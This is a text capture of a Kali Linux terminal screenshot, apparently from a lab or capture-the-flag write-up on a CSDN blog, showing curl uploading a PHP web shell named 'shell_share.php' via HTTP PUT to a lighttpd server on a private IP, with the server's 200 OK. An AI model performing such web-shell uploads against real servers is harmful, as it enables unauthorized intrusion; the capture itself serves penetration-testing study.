 Shell No.1
File Actions Edit View Help
root@kali:~# curl -v -H "Expect:" -T shell_share.php http://192.168.56.104/test/
* Trying 192.168.56.104:80...
* TCP_NODELAY set
* Connected to 192.168.56.104 (192.168.56.104) port 80 (#0)
> PUT /test/shell_share.php HTTP/1.1
> Host: 192.168.56.104
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 5495
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Content-Length: 0
< Date: Fri, 31 Jul 2020 12:55:56 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.56.104 left intact
root@kali:~#
https://blog.csdn.net/mutou990